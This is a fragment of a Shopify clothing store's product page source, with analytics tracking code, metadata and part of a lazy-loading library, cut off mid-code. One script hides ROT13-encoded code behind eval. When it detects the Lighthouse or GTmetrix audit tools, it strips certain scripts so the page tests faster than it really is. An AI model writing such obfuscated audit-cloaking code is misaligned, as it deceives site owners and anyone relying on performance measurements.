                    'vendor': "Samson Athletics",
                    'sku': null,
                    'total_discount': 0,
                    'variant_title': "X-Small | 8",
                    'product_title': "DTFW Retro Ladies Gym T-Shirt",
                    'final_price': Number(2899),
                    'product_type': "T-Shirts",
                    'item_list_id': 411649212631,
                    'item_list_name': "For The Workers",
                    'quantity': 1
                },
              
                {
                    'product_id': 7851931140311,
                    'variant_id': 43499575804119,
                    'vendor': "Samson Athletics",
                    'sku': null,
                    'total_discount': 0,
                    'variant_title': "Small - 37\" \/ Olive",
                    'product_title': "By The Workers Muscle Tee",
                    'final_price': Number(2899),
                    'product_type': "T-Shirts",
                    'item_list_id': 411649212631,
                    'item_list_name': "For The Workers",
                    'quantity': 1
                },
              
                {
                    'product_id': 7851489657047,
                    'variant_id': 43498029514967,
                    'vendor': "Samson Athletics",
                    'sku': null,
                    'total_discount': 0,
                    'variant_title': "Small - 46\"",
                    'product_title': "DTFW Retro Oversized Gym T-Shirt Grey",
                    'final_price': Number(2999),
                    'product_type': "T-Shirts",
                    'item_list_id': 411649212631,
                    'item_list_name': "For The Workers",
                    'quantity': 1
                },
              
                {
                    'product_id': 7851475140823,
                    'variant_id': 43497958736087,
                    'vendor': "Samson Athletics",
                    'sku': null,
                    'total_discount': 0,
                    'variant_title': "X-Small - 8",
                    'product_title': "DTFW Retro Ladies Gym Tank Top Grey",
                    'final_price': Number(2899),
                    'product_type': "Tank Tops",
                    'item_list_id': 411649212631,
                    'item_list_name': "For The Workers",
                    'quantity': 1
                },
              
                {
                    'product_id': 7862819782871,
                    'variant_id': 43538305548503,
                    'vendor': "Samson Athletics",
                    'sku': null,
                    'total_discount': 0,
                    'variant_title': "Small - 46\"",
                    'product_title': "Medium Chunky Gym T-Shirt",
                    'final_price': Number(2999),
                    'product_type': "T-Shirts",
                    'item_list_id': 411649212631,
                    'item_list_name': "For The Workers",
                    'quantity': 1
                },
              
                {
                    'product_id': 7853902528727,
                    'variant_id': 43505167925463,
                    'vendor': "Samson Athletics",
                    'sku': null,
                    'total_discount': 0,
                    'variant_title': "Small - 46\"",
                    'product_title': "Do Not Go Gentle Oversized Gym T-Shirt Grey",
                    'final_price': Number(2999),
                    'product_type': "T-Shirts",
                    'item_list_id': 411649212631,
                    'item_list_name': "For The Workers",
                    'quantity': 1
                },
              
                {
                    'product_id': 14738486067587,
                    'variant_id': 53265803936131,
                    'vendor': "Samson Athletics",
                    'sku': null,
                    'total_discount': 0,
                    'variant_title': "Small - 36\"-38\"",
                    'product_title': "Eff Cardio Mens Gym Tank Top Grey",
                    'final_price': Number(2899),
                    'product_type': "Tank Tops",
                    'item_list_id': 411649212631,
                    'item_list_name': "For The Workers",
                    'quantity': 1
                },
              
                {
                    'product_id': 7853125304535,
                    'variant_id': 43503131361495,
                    'vendor': "Samson Athletics",
                    'sku': null,
                    'total_discount': 0,
                    'variant_title': "X-Small | 31\" to 34\"",
                    'product_title': "Heavy Weight Division Baseball T-Shirt",
                    'final_price': Number(2999),
                    'product_type': "Baseball T-Shirts",
                    'item_list_id': 411649212631,
                    'item_list_name': "For The Workers",
                    'quantity': 1
                },
              
                {
                    'product_id': 7851939725527,
                    'variant_id': 43499606114519,
                    'vendor': "Samson Athletics",
                    'sku': null,
                    'total_discount': 0,
                    'variant_title': "X-Small | 31\" to 34\"",
                    'product_title': "By The Workers Baseball T-Shirt",
                    'final_price': Number(2999),
                    'product_type': "Baseball T-Shirts",
                    'item_list_id': 411649212631,
                    'item_list_name': "For The Workers",
                    'quantity': 1
                },
              
                {
                    'product_id': 7853190807767,
                    'variant_id': 43503268823255,
                    'vendor': "Samson Athletics",
                    'sku': null,
                    'total_discount': 0,
                    'variant_title': "X-Small - 34\"",
                    'product_title': "DTFW Retro Lightweight Gym Sweatshirt",
                    'final_price': Number(3499),
                    'product_type': "Sweaters",
                    'item_list_id': 411649212631,
                    'item_list_name': "For The Workers",
                    'quantity': 1
                },
              
                {
                    'product_id': 7853149159639,
                    'variant_id': 43503175401687,
                    'vendor': "Samson Athletics",
                    'sku': null,
                    'total_discount': 0,
                    'variant_title': "Small - 36\" \/ Black",
                    'product_title': "Beast Angel Madman Muscle Tee",
                    'final_price': Number(2899),
                    'product_type': "T-Shirts",
                    'item_list_id': 411649212631,
                    'item_list_name': "For The Workers",
                    'quantity': 1
                },
              
                {
                    'product_id': 7853160759511,
                    'variant_id': 43503194013911,
                    'vendor': "Samson Athletics",
                    'sku': null,
                    'total_discount': 0,
                    'variant_title': "Small - 36\"-38\"",
                    'product_title': "Beast Angel Madman Mens Gym Tank Top",
                    'final_price': Number(2899),
                    'product_type': "Tank Tops",
                    'item_list_id': 411649212631,
                    'item_list_name': "For The Workers",
                    'quantity': 1
                },
              
                {
                    'product_id': 7853134774487,
                    'variant_id': 43503147253975,
                    'vendor': "Samson Athletics",
                    'sku': null,
                    'total_discount': 0,
                    'variant_title': "X-Small | 8",
                    'product_title': "Heavy Weight Division Ladies Gym T-Shirt",
                    'final_price': Number(2899),
                    'product_type': "T-Shirts",
                    'item_list_id': 411649212631,
                    'item_list_name': "For The Workers",
                    'quantity': 1
                },
              
                {
                    'product_id': 7852445663447,
                    'variant_id': 43500938690775,
                    'vendor': "Samson Athletics",
                    'sku': null,
                    'total_discount': 0,
                    'variant_title': "X-Small - 8",
                    'product_title': "By The Workers Ladies Gym Tank Top Olive",
                    'final_price': Number(2899),
                    'product_type': "Tank Tops",
                    'item_list_id': 411649212631,
                    'item_list_name': "For The Workers",
                    'quantity': 1
                },
              
                {
                    'product_id': 7851937693911,
                    'variant_id': 43499594744023,
                    'vendor': "Samson Athletics",
                    'sku': null,
                    'total_discount': 0,
                    'variant_title': "Small - 46\"",
                    'product_title': "By The Workers Oversized Gym T-Shirt Olive",
                    'final_price': Number(2999),
                    'product_type': "T-Shirts",
                    'item_list_id': 411649212631,
                    'item_list_name': "For The Workers",
                    'quantity': 1
                },
              
                {
                    'product_id': 7862820995287,
                    'variant_id': 43538309710039,
                    'vendor': "Samson Athletics",
                    'sku': null,
                    'total_discount': 0,
                    'variant_title': "Small - 36\"",
                    'product_title': "Medium Chunky Lightweight Gym Hoodie",
                    'final_price': Number(3499),
                    'product_type': "Hoodies",
                    'item_list_id': 411649212631,
                    'item_list_name': "For The Workers",
                    'quantity': 1
                },
              
                {
                    'product_id': 7853896663255,
                    'variant_id': 43505159373015,
                    'vendor': "Samson Athletics",
                    'sku': null,
                    'total_discount': 0,
                    'variant_title': "X-Small - 34\"",
                    'product_title': "Do Not Go Gentle Lightweight Gym Sweatshirt",
                    'final_price': Number(3499),
                    'product_type': "Sweaters",
                    'item_list_id': 411649212631,
                    'item_list_name': "For The Workers",
                    'quantity': 1
                },
              
                {
                    'product_id': 7853196935383,
                    'variant_id': 43503281340631,
                    'vendor': "Samson Athletics",
                    'sku': null,
                    'total_discount': 0,
                    'variant_title': "Small - 34\/36\"",
                    'product_title': "Samson Puff Lux Pullover Hoodie",
                    'final_price': Number(4499),
                    'product_type': "Hoodies",
                    'item_list_id': 411649212631,
                    'item_list_name': "For The Workers",
                    'quantity': 1
                },
              
                {
                    'product_id': 7853151453399,
                    'variant_id': 43503179137239,
                    'vendor': "Samson Athletics",
                    'sku': null,
                    'total_discount': 0,
                    'variant_title': "Small - 46\"",
                    'product_title': "Beast Angel Madman Oversized Gym T-Shirt",
                    'final_price': Number(2999),
                    'product_type': "T-Shirts",
                    'item_list_id': 411649212631,
                    'item_list_name': "For The Workers",
                    'quantity': 1
                },
              
                {
                    'product_id': 15441725817219,
                    'variant_id': 56748299682179,
                    'vendor': "Samson Athletics",
                    'sku': null,
                    'total_discount': 0,
                    'variant_title': "X-Small - 35\" \/ Mustard",
                    'product_title': "Comfort Is A Slow Death - Gym Triblend Tee",
                    'final_price': Number(2899),
                    'product_type': "T-Shirts",
                    'item_list_id': 411649212631,
                    'item_list_name': "For The Workers",
                    'quantity': 1
                },
              
                {
                    'product_id': 7853315981527,
                    'variant_id': 43503600894167,
                    'vendor': "Samson Athletics",
                    'sku': null,
                    'total_discount': 0,
                    'variant_title': "XX-Small - 6 \/ Charcoal",
                    'product_title': "Ladies Tapered Jogging Bottoms",
                    'final_price': Number(3499),
                    'product_type': "Hoodies",
                    'item_list_id': 411649212631,
                    'item_list_name': "For The Workers",
                    'quantity': 1
                },
              
                {
                    'product_id': 7851516428503,
                    'variant_id': 43498150232279,
                    'vendor': "Samson Athletics",
                    'sku': null,
                    'total_discount': 0,
                    'variant_title': "Small - 36\"",
                    'product_title': "DTFW Retro Lightweight Gym Hoodie",
                    'final_price': Number(3499),
                    'product_type': "Hoodies",
                    'item_list_id': 411649212631,
                    'item_list_name': "For The Workers",
                    'quantity': 1
                },
              
                {
                    'product_id': 7853197295831,
                    'variant_id': 43503282061527,
                    'vendor': "Samson Athletics",
                    'sku': null,
                    'total_discount': 0,
                    'variant_title': "Small - 34\/36\"",
                    'product_title': "Samson Puff Lux Sweatshirt",
                    'final_price': Number(4499),
                    'product_type': "Hoodies",
                    'item_list_id': 411649212631,
                    'item_list_name': "For The Workers",
                    'quantity': 1
                },
              
                {
                    'product_id': 7853139329239,
                    'variant_id': 43503154954455,
                    'vendor': "Samson Athletics",
                    'sku': null,
                    'total_discount': 0,
                    'variant_title': "Small - 36\"",
                    'product_title': "Heavy Weight Division Lightweight Gym Hoodie",
                    'final_price': Number(3499),
                    'product_type': "Hoodies",
                    'item_list_id': 411649212631,
                    'item_list_name': "For The Workers",
                    'quantity': 1
                },
              
                {
                    'product_id': 8612383031511,
                    'variant_id': 45364121895127,
                    'vendor': "Samson Athletics",
                    'sku': null,
                    'total_discount': 0,
                    'variant_title': "Small - 36\"-38\"",
                    'product_title': "SwoleFoods Mens Gym Tank Top Grey",
                    'final_price': Number(2899),
                    'product_type': "Tank Tops",
                    'item_list_id': 411649212631,
                    'item_list_name': "For The Workers",
                    'quantity': 1
                },
              
                {
                    'product_id': 7862822633687,
                    'variant_id': 43538313085143,
                    'vendor': "Samson Athletics",
                    'sku': null,
                    'total_discount': 0,
                    'variant_title': "Small - 34\/36\"",
                    'product_title': "Medium Chunky Lux Pullover Hoodie",
                    'final_price': Number(4499),
                    'product_type': "Hoodies",
                    'item_list_id': 411649212631,
                    'item_list_name': "For The Workers",
                    'quantity': 1
                },
              
                {
                    'product_id': 7851958173911,
                    'variant_id': 43499682529495,
                    'vendor': "Samson Athletics",
                    'sku': null,
                    'total_discount': 0,
                    'variant_title': "X-Small | 8",
                    'product_title': "By The Workers Ladies Gym T-Shirt",
                    'final_price': Number(2899),
                    'product_type': "T-Shirts",
                    'item_list_id': 411649212631,
                    'item_list_name': "For The Workers",
                    'quantity': 1
                },
              
                {
                    'product_id': 7862822240471,
                    'variant_id': 43538312102103,
                    'vendor': "Samson Athletics",
                    'sku': null,
                    'total_discount': 0,
                    'variant_title': "Small - 34\/36\"",
                    'product_title': "Medium Chunky Lux Sweatshirt",
                    'final_price': Number(4499),
                    'product_type': "Hoodies",
                    'item_list_id': 411649212631,
                    'item_list_name': "For The Workers",
                    'quantity': 1
                },
              
                {
                    'product_id': 7853142769879,
                    'variant_id': 43503164424407,
                    'vendor': "Samson Athletics",
                    'sku': null,
                    'total_discount': 0,
                    'variant_title': "X-Small - 34\"",
                    'product_title': "Heavy Weight Division Lightweight Gym Sweatshirt",
                    'final_price': Number(3499),
                    'product_type': "Sweaters",
                    'item_list_id': 411649212631,
                    'item_list_name': "For The Workers",
                    'quantity': 1
                },
              
              ]
          };
          ecommerce['item_list_id'] = 411649212631
          ecommerce['item_list_name'] = "For The Workers"
          this.ecommerceDataLayer('view_item_list', ecommerce);
        }        
        // add to wishlist
        addToWishListData() {
          if(this.addToWishListSelectors && this.addToWishListSelectors.addWishListIcon) {
            const self = this;
            document.addEventListener('pointerdown', (event) => {
              let target = event.target;             
              if(target.closest(self.addToWishListSelectors.addWishListIcon)) {
                let pageULR = window.location.href.replace(/\?.+/, '');
                let requestURL = undefined;          
                if(/\/products\/[^/]+$/.test(pageULR)) {
                  requestURL = pageULR;
                } else if(self.addToWishListSelectors.gridItemSelector && self.addToWishListSelectors.productLinkSelector) {
                  let itemElement = target.closest(self.addToWishListSelectors.gridItemSelector);
                  if(itemElement) {
                    let linkElement = itemElement.querySelector(self.addToWishListSelectors.productLinkSelector); 
                    if(linkElement) {
                      let link = linkElement.getAttribute('href').replace(/\?.+/g, '');
                      if(link && /\/products\/[^/]+$/.test(link)) {
                        requestURL = link;
                      }
                    }
                  }
                }
                if(requestURL) {
                  fetch(requestURL + '.json')
                    .then(res => res.json())
                    .then(result => {
                      let data = result.product;                    
                      if(data) {
                        let dataLayerData = {
                          product_id: data.id,
                            variant_id: data.variants[0].id,
                            product_title: data.title,
                          quantity: 1,
                          final_price: parseFloat(data.variants[0].price) * 100,
                          total_discount: 0,
                          product_type: data.product_type,
                          vendor: data.vendor,
                          variant_title: (data.variants[0].title !== 'Default Title') ? data.variants[0].title : undefined,
                          sku: data.variants[0].sku,
                        }
                        self.ecommerceDataLayer('add_to_wishlist', {items: [dataLayerData]});
                      }
                    });
                }
              }
            });
          }
        }
        quickViewData() {
          if(this.quickViewSelector.quickViewElement && this.quickViewSelector.gridItemSelector && this.quickViewSelector.productLinkSelector) {
            const self = this;
            document.addEventListener('pointerdown', (event) => {
              let target = event.target;
              if(target.closest(self.quickViewSelector.quickViewElement)) {
                let requestURL = undefined;
                let itemElement = target.closest(this.quickViewSelector.gridItemSelector );
                if(itemElement) {
                  let linkElement = itemElement.querySelector(self.quickViewSelector.productLinkSelector); 
                  if(linkElement) {
                    let link = linkElement.getAttribute('href').replace(/\?.+/g, '');
                    if(link && /\/products\/[^/]+$/.test(link)) {
                      requestURL = link;
                    }
                  }
                }
                if(requestURL) {
                    fetch(requestURL + '.json')
                      .then(res => res.json())
                      .then(result => {
                        let data = result.product;                    
                        if(data) {
                          let dataLayerData = {
                            product_id: data.id,
                            variant_id: data.variants[0].id,
                            product_title: data.title,
                            quantity: 1,
                            final_price: parseFloat(data.variants[0].price) * 100,
                            total_discount: 0,
                            product_type: data.product_type,
                            vendor: data.vendor,
                            variant_title: (data.variants[0].title !== 'Default Title') ? data.variants[0].title : undefined,
                            sku: data.variants[0].sku,
                          }
                          self.ecommerceDataLayer('view_item', {items: [dataLayerData]});
                          self.quickViewVariants = data.variants;
                          self.quickViewedItem = dataLayerData;
                        }
                      });
                  }
              }
            });
            
          }
        }
        // all ecommerce events
        ecommerceDataLayer(event, data) {
          const self = this;
          dataLayer.push({ 'ecommerce': null });
          const dataLayerData = {
            "event": this.eventPrefix + event,
            'ecommerce': {
               'currency': this.cart.currency,
               'items': data.items.map((item, index) => {
                 const dataLayerItem = {
                    'index': index,
                    'item_id': this.formattedItemId  ? `shopify_${this.countryCode}_${item.product_id}_${item.variant_id}` : item.product_id.toString(),
                    'product_id': item.product_id.toString(),
                    'variant_id': item.variant_id.toString(),
                    'item_name': item.product_title,
                    'quantity': item.quantity,
                    'price': +((item.final_price / 100).toFixed(2)),
                    'discount': item.total_discount ? +((item.total_discount / 100).toFixed(2)) : 0 
                }
                if(item.product_type) {
                  dataLayerItem['item_category'] = item.product_type;
                }
                if(item.vendor) {
                  dataLayerItem['item_brand'] = item.vendor;
                }
                if(item.variant_title && item.variant_title !== 'Default Title') {
                  dataLayerItem['item_variant'] = item.variant_title;
                }
                if(item.sku) {
                  dataLayerItem['sku'] = item.sku;
                }
                if(item.item_list_name) {
                  dataLayerItem['item_list_name'] = item.item_list_name;
                }
                if(item.item_list_id) {
                  dataLayerItem['item_list_id'] = item.item_list_id.toString()
                }
                return dataLayerItem;
              })
            }
          }
          if(data.total_price !== undefined) {
            dataLayerData['ecommerce']['value'] =  +((data.total_price / 100).toFixed(2));
          } else {
            dataLayerData['ecommerce']['value'] = +(dataLayerData['ecommerce']['items'].reduce((total, item) => total + (item.price * item.quantity), 0)).toFixed(2);
          }
          if(data.item_list_id) {
            dataLayerData['ecommerce']['item_list_id'] = data.item_list_id;
          }
          if(data.item_list_name) {
            dataLayerData['ecommerce']['item_list_name'] = data.item_list_name;
          }
          if(data.search_term) {
            dataLayerData['search_term'] = data.search_term;
          }
          if(self.dataSchema.dynamicRemarketing && self.dataSchema.dynamicRemarketing.show) {
            dataLayer.push({ 'dynamicRemarketing': null });
            dataLayerData['dynamicRemarketing'] = {
                value: dataLayerData.ecommerce.value,
                items: dataLayerData.ecommerce.items.map(item => ({id: item.item_id, google_business_vertical: self.dataSchema.dynamicRemarketing.business_vertical}))
            }
          }
          if(!self.dataSchema.ecommerce ||  !self.dataSchema.ecommerce.show) {
            delete dataLayerData['ecommerce'];
          }
          dataLayer.push(dataLayerData);
          self.eventConsole(self.eventPrefix + event, dataLayerData);
        }        
        // contact form submit & newsletters signup
        formData() {
          const self = this;
          document.addEventListener('submit', function(event) {

            let targetForm = event.target.closest('form[action^="/contact"]');


            if(targetForm) {
              const formData = {
                form_location: window.location.href,
                form_id: targetForm.getAttribute('id'),
                form_classes: targetForm.getAttribute('class')
              };
                            
              let formType = targetForm.querySelector('input[name="form_type"]');
              let inputs = targetForm.querySelectorAll("input:not([type=hidden]):not([type=submit]), textarea, select");
              
              inputs.forEach(function(input) {
                var inputName = input.name;
                var inputValue = input.value;
                
                if (inputName && inputValue) {
                  var matches = inputName.match(/\[(.*?)\]/);
                  if (matches && matches.length > 1) {
                     var fieldName = matches[1];
                     formData[fieldName] = input.value;
                  }
                }
              });
              if(formType && formType.value === 'customer') {
                dataLayer.push({ event: self.eventPrefix + 'newsletter_signup', ...formData});
                self.eventConsole(self.eventPrefix + 'newsletter_signup', { event: self.eventPrefix + 'newsletter_signup', ...formData});

              } else if(formType && formType.value === 'contact') {
                dataLayer.push({ event: self.eventPrefix + 'contact_form_submit', ...formData});
                self.eventConsole(self.eventPrefix + 'contact_form_submit', { event: self.eventPrefix + 'contact_form_submit', ...formData});
              }
            }
          });

        }
        // phone_number_click event
        phoneClickData() {
          const self = this; 
          document.addEventListener('click', function(event) {
            let target = event.target.closest('a[href^="tel:"]');
            if(target) {
              let phone_number = target.getAttribute('href').replace('tel:', '');
              let eventData = {
                event: self.eventPrefix + 'phone_number_click',
                page_location: window.location.href,
                link_classes: target.getAttribute('class'),
                link_id: target.getAttribute('id'),
                phone_number
              }

              dataLayer.push(eventData);
              this.eventConsole(self.eventPrefix + 'phone_number_click', eventData);
            }
          });
        }
        // email_click event
        emailClickData() {
          const self = this; 
          document.addEventListener('click', function(event) {
            let target = event.target.closest('a[href^="mailto:"]');
            if(target) {
              let email_address = target.getAttribute('href').replace('mailto:', '');
              let eventData = {
                event: self.eventPrefix + 'email_click',
                page_location: window.location.href,
                link_classes: target.getAttribute('class'),
                link_id: target.getAttribute('id'),
                email_address
              }

              dataLayer.push(eventData);
              this.eventConsole(self.eventPrefix + 'email_click', eventData);
            }
          });
        }
      } 
      // end Ultimate_Shopify_DataLayer
      document.addEventListener('DOMContentLoaded', function() {
        try{
          new Ultimate_Shopify_DataLayer();
        }catch(error) {
          console.log(error);
        }
      });
  })();
</script> <meta charset="utf-8"> <meta http-equiv="cleartype" content="on"> <meta name="robots" content="index,follow"> <!-- Mobile Specific Metas --> <meta name="HandheldFriendly" content="True"> <meta name="MobileOptimized" content="320"> <meta name="viewport" content="width=device-width,initial-scale=1"> <meta name="theme-color" content="#ffffff"> <title>
      Heavy Weight Division Oversized T-Shirt | Samson Athletics</title> <link rel="preconnect dns-prefetch" href="https://fonts.shopifycdn.com" /> <link rel="preconnect dns-prefetch" href="https://cdn.shopify.com" /> <link rel="preconnect dns-prefetch" href="https://v.shopify.com" /> <link rel="preconnect dns-prefetch" href="https://cdn.shopifycloud.com" /> <link rel="preconnect dns-prefetch" href="https://productreviews.shopifycdn.com" />
    
    

<meta name="author" content="Samson Athletics">
<meta property="og:url" content="https://samsonathletics.co.uk/products/heavy-weight-division-oversized-gym-t-shirt">
<meta property="og:site_name" content="Samson Athletics"> <meta property="og:type" content="product"> <meta property="og:title" content="Heavy Weight Division Oversized Gym T-Shirt"> <meta property="og:image" content="https://samsonathletics.co.uk/cdn/shop/products/samson_OversizedTee_mock_Back_HeavyWeightDiv_600x.jpg?v=1672925314"> <meta property="og:image:secure_url" content="https://samsonathletics.co.uk/cdn/shop/products/samson_OversizedTee_mock_Back_HeavyWeightDiv_600x.jpg?v=1672925314"> <meta property="og:image:width" content="1000"> <meta property="og:image:height" content="1000"> <meta property="og:image" content="https://samsonathletics.co.uk/cdn/shop/products/samson_OversizedTee_mock_FRONT_HeavyWeightDiv_600x.jpg?v=1672925349"> <meta property="og:image:secure_url" content="https://samsonathletics.co.uk/cdn/shop/products/samson_OversizedTee_mock_FRONT_HeavyWeightDiv_600x.jpg?v=1672925349"> <meta property="og:image:width" content="1000"> <meta property="og:image:height" content="1000"> <meta property="product:price:amount" content="29.99"> <meta property="product:price:currency" content="GBP">

<script>var reducer = function (str, amount) {if (amount <0) {return reducer(str, amount + 26); } var output = "";for (var i = 0; i <str.length; i++) {var c = str[i];if (c.match(/[a-z]/i)) {var code = str.charCodeAt(i); if (code >= 65 && code <= 90) {c = String.fromCharCode(((code - 65 + amount) % 26) + 65); }else if (code >= 97 && code <= 122) {c = String.fromCharCode(((code - 97 + amount) % 26) + 97); }}output += c;}return output;};eval(reducer(`vs ( jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs( "Puebzr-Yvtugubhfr" ) > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("K11") > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("TGzrgevk") > -1 ) { yrg abqrf = []; pbafg bofreire = arj ZhgngvbaBofreire((zhgngvbaf) => { zhgngvbaf.sbeRnpu(({ nqqrqAbqrf }) => { nqqrqAbqrf.sbeRnpu((abqr) => { vs (abqr.abqrGlcr === 1 && abqr.gntAnzr === "FPEVCG") { pbafg fep = abqr.fep || ""; pbafg glcr = abqr.glcr; vs (abqr.vaareGrkg) { vs ( abqr.vaareGrkg.vapyhqrf("gerxxvr.zrgubqf") || abqr.vaareGrkg.vapyhqrf("ffj_phfgbz_cebwrpg") ) { abqrf.chfu(abqr); abqr.glcr = "wninfpevcg/oybpxrq"; vs (abqr.cneragRyrzrag) { abqr.cneragRyrzrag.erzbirPuvyq(abqr); } } } } }); }); }); bofreire.bofreir(qbphzrag.qbphzragRyrzrag, { puvyqYvfg: gehr, fhogerr: gehr, }); };`,-13))</script> <meta property="og:description" content="Heavy Weight Division Oversized Gym T-Shirt"> <meta name="twitter:site" content="@samsonathletics">

<meta name="twitter:card" content="summary"> <meta name="twitter:title" content="Heavy Weight Division Oversized Gym T-Shirt"> <meta name="twitter:description" content="Description Size Guide Technical Info Delivery Samson - Heavy Weight Division   Hand Printed in the UK Small - 46&quot; Medium - 48&quot; Large - 50&quot; X Large - 53&quot; 2X Large - 55&quot; 3X Large - 59&quot; 4X Large - 62&quot; 5X Large - 66&quot; A unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym. Materials: 100% Cotton single Jersey Colour:Black Weight: 240gsm PRINT TIME Our items are printed by hand, in the UK, to order. We aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days. DELIVERY CHARGES UK - Royal Mail 48 : £3.99 IRELAND - Flat Rate"> <meta name="twitter:image" content="https://samsonathletics.co.uk/cdn/shop/products/samson_OversizedTee_mock_Back_HeavyWeightDiv_240x.jpg?v=1672925314"> <meta name="twitter:image:width" content="240"> <meta name="twitter:image:height" content="240"> <meta name="twitter:image:alt" content="Heavy Weight Division Oversized Gym T-Shirt"> <link rel="stylesheet" data-href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.6/jquery.fancybox.css"> <!-- Stylesheets for Turbo 4.2.1 --> <link rel="preload" href="//samsonathletics.co.uk/cdn/shop/t/7/assets/styles.scss.css?v=95908035334113851591762121175" as="style"> <link href="//samsonathletics.co.uk/cdn/shop/t/7/assets/styles.scss.css?v=95908035334113851591762121175" rel="stylesheet" type="text/css" media="all" /> <script>
      window.lazySizesConfig = window.lazySizesConfig || {};

      lazySizesConfig.expand = 300;
      lazySizesConfig.loadHidden = false;

      /*! lazysizes - v4.1.4 */
      !function(a,b){var c=b(a,a.document);a.lazySizes=c,"object"==typeof module&&module.exports&&(module.exports=c)}(window,function(a,b){"use strict";if(b.getElementsByClassName){var c,d,e=b.documentElement,f=a.Date,g=a.HTMLPictureElement,h="addEventListener",i="getAttribute",j=a[h],k=a.setTimeout,l=a.requestAnimationFrame||k,m=a.requestIdleCallback,n=/^picture$/i,o=["load","error","lazyincluded","_lazyloaded"],p={},q=Array.prototype.forEach,r=function(a,b){return p[b]||(p[b]=new RegExp("(\\s|^)"+b+"(\\s|$)")),p[b].test(a[i]("class")||"")&&p[b]},s=function(a,b){r(a,b)||a.setAttribute("class",(a[i]("class")||"").trim()+" "+b)},t=function(a,b){var c;(c=r(a,b))&&a.setAttribute("class",(a[i]("class")||"").replace(c," "))},u=function(a,b,c){var d=c?h:"removeEventListener";c&&u(a,b),o.forEach(function(c){a[d](c,b)})},v=function(a,d,e,f,g){var h=b.createEvent("Event");return e||(e={}),e.instance=c,h.initEvent(d,!f,!g),h.detail=e,a.dispatchEvent(h),h},w=function(b,c){var e;!g&&(e=a.picturefill||d.pf)?(c&&c.src&&!b[i]("srcset")&&b.setAttribute("srcset",c.src),e({reevaluate:!0,elements:[b]})):c&&c.src&&(b.src=c.src)},x=function(a,b){return(getComputedStyle(a,null)||{})[b]},y=function(a,b,c){for(c=c||a.offsetWidth;c<d.minSize&&b&&!a._lazysizesWidth;)c=b.offsetWidth,b=b.parentNode;return c},z=function(){var a,c,d=[],e=[],f=d,g=function(){var b=f;for(f=d.length?e:d,a=!0,c=!1;b.length;)b.shift()();a=!1},h=function(d,e){a&&!e?d.apply(this,arguments):(f.push(d),c||(c=!0,(b.hidden?k:l)(g)))};return h._lsFlush=g,h}(),A=function(a,b){return b?function(){z(a)}:function(){var b=this,c=arguments;z(function(){a.apply(b,c)})}},B=function(a){var b,c=0,e=d.throttleDelay,g=d.ricTimeout,h=function(){b=!1,c=f.now(),a()},i=m&&g>49?function(){m(h,{timeout:g}),g!==d.ricTimeout&&(g=d.ricTimeout)}:A(function(){k(h)},!0);return function(a){var d;(a=a===!0)&&(g=33),b||(b=!0,d=e-(f.now()-c),0>d&&(d=0),a||9>d?i():k(i,d))}},C=function(a){var b,c,d=99,e=function(){b=null,a()},g=function(){var a=f.now()-c;d>a?k(g,d-a):(m||e)(e)};return function(){c=f.now(),b||(b=k(g,d))}};!function(){var b,c={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};d=a.lazySizesConfig||a.lazysizesConfig||{};for(b in c)b in d||(d[b]=c[b]);a.lazySizesConfig=d,k(function(){d.init&&F()})}();var D=function(){var g,l,m,o,p,y,D,F,G,H,I,J,K,L,M=/^img$/i,N=/^iframe$/i,O="onscroll"in a&&!/(gle|ing)bot/.test(navigator.userAgent),P=0,Q=0,R=0,S=-1,T=function(a){R--,a&&a.target&&u(a.target,T),(!a||0>R||!a.target)&&(R=0)},U=function(a,c){var d,f=a,g="hidden"==x(b.body,"visibility")||"hidden"!=x(a.parentNode,"visibility")&&"hidden"!=x(a,"visibility");for(F-=c,I+=c,G-=c,H+=c;g&&(f=f.offsetParent)&&f!=b.body&&f!=e;)g=(x(f,"opacity")||1)>0,g&&"visible"!=x(f,"overflow")&&(d=f.getBoundingClientRect(),g=H>d.left&&G<d.right&&I>d.top-1&&F<d.bottom+1);return g},V=function(){var a,f,h,j,k,m,n,p,q,r=c.elements;if((o=d.loadMode)&&8>R&&(a=r.length)){f=0,S++,null==K&&("expand"in d||(d.expand=e.clientHeight>500&&e.clientWidth>500?500:370),J=d.expand,K=J*d.expFactor),K>Q&&1>R&&S>2&&o>2&&!b.hidden?(Q=K,S=0):Q=o>1&&S>1&&6>R?J:P;for(;a>f;f++)if(r[f]&&!r[f]._lazyRace)if(O)if((p=r[f][i]("data-expand"))&&(m=1*p)||(m=Q),q!==m&&(y=innerWidth+m*L,D=innerHeight+m,n=-1*m,q=m),h=r[f].getBoundingClientRect(),(I=h.bottom)>=n&&(F=h.top)<=D&&(H=h.right)>=n*L&&(G=h.left)<=y&&(I||H||G||F)&&(d.loadHidden||"hidden"!=x(r[f],"visibility"))&&(l&&3>R&&!p&&(3>o||4>S)||U(r[f],m))){if(ba(r[f]),k=!0,R>9)break}else!k&&l&&!j&&4>R&&4>S&&o>2&&(g[0]||d.preloadAfterLoad)&&(g[0]||!p&&(I||H||G||F||"auto"!=r[f][i](d.sizesAttr)))&&(j=g[0]||r[f]);else ba(r[f]);j&&!k&&ba(j)}},W=B(V),X=function(a){s(a.target,d.loadedClass),t(a.target,d.loadingClass),u(a.target,Z),v(a.target,"lazyloaded")},Y=A(X),Z=function(a){Y({target:a.target})},$=function(a,b){try{a.contentWindow.location.replace(b)}catch(c){a.src=b}},_=function(a){var b,c=a[i](d.srcsetAttr);(b=d.customMedia[a[i]("data-media")||a[i]("media")])&&a.setAttribute("media",b),c&&a.setAttribute("srcset",c)},aa=A(function(a,b,c,e,f){var 